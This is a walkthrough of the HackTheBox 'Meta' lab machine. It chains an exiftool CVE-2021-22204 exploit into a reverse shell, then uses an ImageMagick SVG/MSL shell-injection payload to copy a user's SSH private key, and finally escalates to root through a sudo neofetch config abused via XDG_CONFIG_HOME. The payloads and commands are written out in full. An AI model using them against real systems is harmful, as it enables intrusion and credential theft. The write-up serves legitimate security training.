Walk-through of Meta from HackTheBox
Machine Information
Meta is a medium machine on HackTheBox. An initial scan finds a simple website but that is a dead end. After some enumeration we have a subdomain, and from there we find a way to exploit a vulnerable version of exiftool. This leads to a reverse shell, where we find a vulnerable version of Mogrify that lets us exfiltrate a private ssh key. Logged in as a user, more enumeration finds neofetch which we force to use a config file under our control via a misconfigured environmental variable.
Skills required are basic web and OS enumeration. Skills learned are using public exploits, and leveraging them.
| Details | |
|---|---|
| Hosting Site | HackTheBox |
| Link To Machine | HTB - Medium - Meta |
| Machine Release Date | 22nd January 2022 |
| Date I Completed It | 23rd January 2022 |
| Distribution Used | Kali 2021.4 – Release Info |
Initial Recon
As always let’s start with Nmap:
┌──(root💀kali)-[~/htb/meta]
└─# ports=$(nmap -p- --min-rate=1000 -T4 10.10.11.140 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)

┌──(root💀kali)-[~/htb/meta]
└─# nmap -p$ports -sC -sV -oA meta 10.10.11.140
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-23 11:27 GMT
Nmap scan report for artcorp.htb (10.10.11.140)
Host is up (0.029s latency).
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 12:81:17:5a:5a:c9:c6:00:db:f0:ed:93:64:fd:1e:08 (RSA)
|   256 b5:e5:59:53:00:18:96:a6:f8:42:d8:c7:fb:13:20:49 (ECDSA)
|_  256 05:e9:df:71:b5:9f:25:03:6b:d0:46:8d:05:45:44:20 (ED25519)
80/tcp open  http    Apache httpd
|_http-title: Home
|_http-server-header: Apache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap done: 1 IP address (1 host up) scanned in 8.70 seconds
Let’s add the IP to our hosts file:
┌──(root💀kali)-[~/htb/meta]
└─# echo "10.10.11.140 artcorp.htb" > /etc/hosts

Now have a look at the website on port 80 to look at to start with:
Gobuster
There is nothing to look at, just a simple page about a developement company. Time for gobuster:
┌──(root💀kali)-[~/htb/meta]
└─# gobuster vhost -t 100 -k -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://artcorp.htb
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:          http://artcorp.htb
[+] Method:       GET
[+] Threads:      100
[+] Wordlist:     /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent:   gobuster/3.1.0
[+] Timeout:      10s
===============================================================
2022/01/23 11:30:57 Starting gobuster in VHOST enumeration mode
===============================================================
Found: dev01.artcorp.htb (Status: 200) [Size: 247]
===============================================================
2022/01/23 11:31:36 Finished
===============================================================
This finds a virtual host, let’s add this to our hosts file and have a look:
┌──(root💀kali)-[~/htb/meta]
└─# echo "10.10.11.140 dev01.artcorp.htb" > /etc/hosts
Dev01 sub-domain


Clicking on that link to MetaView take us here:

There is nothing else here so let’s try uploading a picture:

Exiftool
We have some information about the picture we uploaded. This looks like Exiftool output, let’s test it locally:
┌──(root💀kali)-[~/htb/meta]
└─# exiftool pencer.png
ExifTool Version Number         : 12.39
File Name                       : pencer.png
Directory                       : .
File Size                       : 12 KiB
File Modification Date/Time     : 2022:01:20 22:22:23+00:00
File Access Date/Time           : 2022:01:23 11:38:25+00:00
File Inode Change Date/Time     : 2022:01:23 11:38:25+00:00
File Permissions                : -rw-r--r--
File Type                       : PNG
File Type Extension             : png
MIME Type                       : image/png
Image Width                     : 200
Image Height                    : 200
Bit Depth                       : 8
Color Type                      : RGB with Alpha
Compression                     : Deflate/Inflate
Filter                          : Adaptive
Interlace                       : Noninterlaced
SRGB Rendering                  : Perceptual
Gamma                           : 2.2
Pixels Per Unit X               : 4724
Pixels Per Unit Y               : 4724
Pixel Units                     : meters
Image Size                      : 200x200
Megapixels                      : 0.040
CVE-2021-22204
It’s the same information, so assuming our next step is to find a way to use this I searched for “exiftool exploit” and found this for it. A look on Github found this python exploit. Let’s grab it:
┌──(root💀kali)-[~/htb/meta]
└─# git clone https://github.com/convisolabs/CVE-2021-22204-exiftool.git
Cloning into 'CVE-2021-22204-exiftool'...
remote: Enumerating objects: 27, done.
remote: Counting objects: 100% (27/27), done.
remote: Compressing objects: 100% (25/25), done.
remote: Total 27 (delta 6), reused 17 (delta 2), pack-reused 0
Receiving objects: 100% (27/27), 52.53 KiB | 1.12 MiB/s, done.
Resolving deltas: 100% (6/6), done.
Install pre-reqs if needed:
┌──(root💀kali)-[~/htb/meta/CVE-2021-22204-exiftool]
└─# apt install djvulibre-bin exiftool
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
Note, selecting 'libimage-exiftool-perl' instead of 'exiftool'
djvulibre-bin is already the newest version (3.5.28-2).
libimage-exiftool-perl is already the newest version (12.39+dfsg-1).
0 upgraded, 0 newly installed, 0 to remove and 135 not upgraded.
Looking at exploit.py we need to change IP and Port:
┌──(root💀kali)-[~/htb/meta/CVE-2021-22204-exiftool]
└─# more exploit.py
#!/bin/env python3
import base64
import subprocess
ip = '127.0.0.1'
port = '9090'
Do that with sed for speed:
┌──(root💀kali)-[~/htb/meta/CVE-2021-22204-exiftool]
└─# sed -i 's/127.0.0.1/10.10.14.4/g' exploit.py

┌──(root💀kali)-[~/htb/meta/CVE-2021-22204-exiftool]
└─# sed -i 's/9090/1337/g' exploit.py
Run the exploit to create our malicious image file:
┌──(root💀kali)-[~/htb/meta/CVE-2021-22204-exiftool]
└─# python3 exploit.py
    1 image files updated
Now start a nc listening on port 1337, then back to the website and upload our image:
Reverse Shell
Switch to our listener to see we’re connected:
┌──(root💀kali)-[~/htb/meta]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.140] 40330
$
Upgrade shell before we look around:
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root💀kali)-[~/CVE-2021-22204-exiftool]
└─# stty raw -echo; fg
[1]  + continued  nc -nlvp 1337
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ export TERM=xterm
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ stty rows 51 cols 237
We’re just a low level service account:
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
There is only one user:
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ ls -lsa /home
4 drwxr-xr-x  6 thomas thomas 4096 Jan 23 04:11 thomas
The user flag is in there but we haven’t get rights to read it:
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ ls -lsa /home/thomas/
<SNIP>
4 drwx------ 2 thomas thomas 4096 Jan  4 10:22 .ssh
4 -rw-r----- 1 root   thomas   33 Jan 20 15:38 user.txt
Interesting that there is a .ssh folder in here, that is suspicious so remember it for later.
Discovered Bash Script
Before pulling LinPEAS over I usually have a quick look round. On CTF one easy way to find files planted is to look by creation date.This is a good guide of the many options. I did a search for new file from 1st of Jan:
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ find /usr/ -type f -newermt '2022-01-01' -ls
 152500   4 -rwxr-xr-x   1 root   root   126 Jan  3 10:13 /usr/local/bin/convert_images.sh
This is the only file in the date range. Let’s have a look:
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ cat /usr/local/bin/convert_images.sh
#!/bin/bash
cd /var/www/dev01.artcorp.htb/convert_images/ && /usr/local/bin/mogrify -format png *.* 2>/dev/null
pkill mogrify
Mogrify
Just a simple script using mogrify from ImageMagick to convert any found files to png. See the docs here and also this thread gave me a clue.
Let’s look at mogrify:
www-data@meta:/usr/local/bin$ mogrify -version
Version: ImageMagick 7.0.10-36 Q16 x86_64 2021-08-29 https://imagemagick.org
Copyright: © 1999-2020 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): fontconfig freetype jng jpeg png x xml zlib
Imagemagick Shell Injection
The version here is 7.0.10. I found this that tells us that ImageMagick version is vulnerable.
Scrolling all the way down to the end of that article there is a proof of concept:
<image authenticate='ff" `echo $(id)> /dev/shm/0wned`;"'>
  <read filename="pdf:/etc/passwd"/>
  <get width="base-width" height="base-height" />
  <resize geometry="400x400" />
  <write filename="test.png" />
  <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <image xlink:href="msl:poc.svg" height="100" width="100"/>
  </svg>
</image>
I created a file on the box called poc.svg and put the above in it. The only thing I changed was the path for the file that will be created:
<image authenticate='ff" `echo $(id)> /dev/shm/0wned`;"'>
Check file is here:
www-data@meta:/dev/shm$ ls -lsa
4 -rw-r--r--  1 www-data www-data  407 Jan 23 13:35 poc.svg
Now we copy it to the path that the script is running mogrify on:
www-data@meta:/dev/shm$ cp poc.svg /var/www/dev01.artcorp.htb/convert_images/
Waiting a few minutes and looking again we see our file:
www-data@meta:/dev/shm$ ls -lsa
4 -rw-r--r--  1 thomas   thomas     54 Jan 23 13:38 0wned
4 -rw-r--r--  1 www-data www-data  407 Jan 23 13:35 poc.svg
Exfiltrate SSH Private Key
Let’s use this to grab the private key from the thomas .ssh folder we saw earlier:
www-data@meta:/dev/shm$ cat /tmp/demo/poc.svg
<image authenticate='ff" `echo $(cat ~/.ssh/id_rsa)> /dev/shm/id_rsa`;"'>
  <read filename="pdf:/etc/passwd"/>
  <get width="base-width" height="base-height" />
  <resize geometry="400x400" />
  <write filename="test.png" />
  <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <image xlink:href="msl:poc.svg" height="100" width="100"/>
  </svg>
</image>
Same as before copy this file to the images folder:
www-data@meta:/dev/shm$ cp poc.svg /var/www/dev01.artcorp.htb/convert_images/
Wait a few minutes and our file has arrived:
www-data@meta:/dev/shm$ ls -lsa
4 -rw-r--r--  1 thomas   thomas   2590 Jan 23 13:31 id_rsa
4 -rw-r--r--  1 thomas   thomas     54 Jan 23 13:38 0wned
4 -rw-r--r--  1 www-data www-data  412 Jan 23 13:28 poc.svg
Check the contents:
www-data@meta:/dev/shm$ cat key
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt9IoI5gHtz8omhsaZ9Gy+wXyNZPp5jJZvbOJ946OI4g2kRRDHDm5
<SNIP>
bhFErAeoncE3vJAAAACXJvb3RAbWV0YQE= -----END OPENSSH PRIVATE KEY-----
Copy the key from the box over to Kali. It’s not formatted properly so let’s sort that out:
┌──(root💀kali)-[~/htb/meta]
└─# echo "-----BEGIN OPENSSH PRIVATE KEY-----" > id_rsa

┌──(root💀kali)-[~/htb/meta]
└─# echo "b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt9IoI5gHtz8omhsaZ9Gy+wXyNZPp5jJZvbOJ946OI4g2kRRDHDm5
x7up3z5s/H/yujgjgroOOHh9zBBuiZ1Jn1jlveRM7H1VLbtY8k/rN9PFe/MkRsYdH45IvV
<SNIP>
bhFErAeoncE3vJAAAACXJvb3RAbWV0YQE=" | sed 's/ /\n/g' >> id_rsa

┌──(root💀kali)-[~/htb/meta]
└─# echo "-----END OPENSSH PRIVATE KEY-----" >> id_rsa
User Flag
Now we can login to the box as thomas:
┌──(root💀kali)-[~/htb/meta]
└─# ssh -i id_rsa thomas@artcorp.htb
Linux meta 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
thomas@meta:~$
Let’s get the user flag:
thomas@meta:~$ cat user.txt
98a4a29173c3f2bd1c6f4006b2498128
Like before, I usually have a look around before resorting to LinPEAS. Sudo is one of the first to check:
thomas@meta:~$ sudo -l
Matching Defaults entries for thomas on meta:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+=XDG_CONFIG_HOME

User thomas may run the following commands on meta:
    (root) NOPASSWD: /usr/bin/neofetch \"\"
It’s safe to assume this is our escalation path.
Neofetch
What is Neofetch? From the Gitub repo here:
Neofetch is a command-line system information tool written in bash 3.2+.
Neofetch displays information about your operating system, software and
hardware in an aesthetic and visually pleasing way.
Let’s try it:
thomas@meta:~$ sudo -u root /usr/bin/neofetch \"\"
       _,met$$$$$gg.          root@meta
    ,g$$$$$$$$$$$$$$$P.       ---------
  ,g$$P"     """Y$$.".        OS: Debian GNU/Linux 10 (buster) x86_64
 ,$$P'              `$$$.     Host: VMware Virtual Platform None
',$$P       ,ggs.     `$$b:   Kernel: 4.19.0-17-amd64
`d$$'     ,$P"'   .    $$$    Uptime: 3 hours, 27 mins
 $$P      d$'     ,    $$P    Packages: 495 (dpkg)
 $$:      $$.   -    ,d$$'    Shell: bash 5.0.3
 $$;      Y$b._   _,d$P'      CPU: AMD EPYC 7302P 16- (2) @ 2.994GHz
 Y$$.    `.`"Y$$$$P"'         GPU: VMware SVGA II Adapter
 `$$b      "-.__              Memory: 115MiB / 1994MiB
  `Y$$
   `Y$$.
     `$$b.
       `Y$$b.
          `"Y$b._
              `"""
I don’t know much about it, but the docs mention a config file. Looking for any files I found a few:
thomas@meta:~$ find / -name neofetch 2>/dev/null
/usr/bin/neofetch
/usr/share/doc/neofetch
/home/thomas/.config/neofetch
There is a conf file in thomas home folder:
thomas@meta:~$ more .config/neofetch/config.conf
# See this wiki page for more info:
# https://github.com/dylanaraps/neofetch/wiki/Customizing-Info
print_info() {
    info title
    info underline
    info "OS" distro
    info "Host" model
    info "Kernel" kernel
    info "Uptime" uptime
    info "Packages" packages
    info "Shell" shell
    info "Resolution" resolution
    info "DE" de
    info "WM" wm
    info "WM Theme" wm_theme
    info "Theme" theme
    info "Icons" icons
    info "Terminal" term
    info "Terminal Font" term_font
<SNIP>
The file is really big with hundreds of settings. From the docs it also says:
Neofetch will by default create a config file at $HOME/.config/neofetch/config.conf on first run.
This file contains options to control all aspects of the output. The config file allows you to
keep your customization between versions and allows you to easily share your customization with other people.
So this config file is for thomas, there will also be one for root because when we run neofetch with sudo we are running it as root. We need to find a way to get neofetch to use the config file in the thomas home folder when we run it as root.
XDG_CONFIG_HOME
Going back to the sudo rights:
Matching Defaults entries for thomas on meta:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+=XDG_CONFIG_HOME
What is XDG_CONFIG_HOME? I found this which says:
$XDG_CONFIG_HOME defines the base directory relative to which user-specific configuration files
should be stored. If $XDG_CONFIG_HOME is either not set or empty, a default equal to
$HOME/.config should be used.
So we can force neofetch to look in a specific folder for the config file. We can simply do this:
export XDG_CONFIG_HOME="$HOME/.config"

thomas@meta:~$ echo $XDG_CONFIG_HOME
/home/thomas/.config
Root Flag
Now when we run neofetch as root it uses a config file we control. With neofetch being a bash script we can add our own commands to it. I just added a line right at the start to copy the root.txt file out to /dev/shm:
thomas@meta:~$ more .config/neofetch/config.conf
cp /root/root.txt /dev/shm/root.txt && chmod 777 /dev/shm/root.txt
# See this wiki page for more info:
# https://github.com/dylanaraps/neofetch/wiki/Customizing-Info
print_info() {
    info title
<SNIP>
Run neofetch as root:
thomas@meta:~$ sudo -u root /usr/bin/neofetch \"\"
       _,met$$$$$gg.          root@meta
    ,g$$$$$$$$$$$$$$$P.       ---------
  ,g$$P"     """Y$$.".        OS: Debian GNU/Linux 10 (buster) x86_64
 ,$$P'              `$$$.     Host: VMware Virtual Platform None
',$$P       ,ggs.     `$$b:   Kernel: 4.19.0-17-amd64
`d$$'     ,$P"'   .    $$$    Uptime: 3 hours, 41 mins
 $$P      d$'     ,    $$P    Packages: 495 (dpkg)
 $$:      $$.   -    ,d$$'    Shell: bash 5.0.3
 $$;      Y$b._   _,d$P'      CPU: AMD EPYC 7302P 16- (2) @ 2.994GHz
 Y$$.    `.`"Y$$$$P"'         GPU: VMware SVGA II Adapter
 `$$b      "-.__              Memory: 115MiB / 1994MiB
  `Y$$
   `Y$$.
     `$$b.
       `Y$$b.
          `"Y$b._
              `"""
Check root flag is there:
thomas@meta:~$ ls -lsa /dev/shm
total 16
0 drwxrwxrwt  2 root     root      120 Jan 23 16:43 .
0 drwxr-xr-x 16 root     root     3080 Jan 23 13:25 ..
4 -rw-r--r--  1 thomas   thomas     54 Jan 23 13:38 0wned
4 -rw-r--r--  1 thomas   thomas   2590 Jan 23 13:31 key
4 -rw-r--r--  1 www-data www-data  407 Jan 23 13:35 poc.svg
4 -rwxrwxrwx  1 root     root       33 Jan 23 16:53 root.txt
Grab the flag to complete the box:
thomas@meta:~$ cat /dev/shm/root.txt
d5dd929ed86323234568c01461e44caf
All done. See you next time.


Comments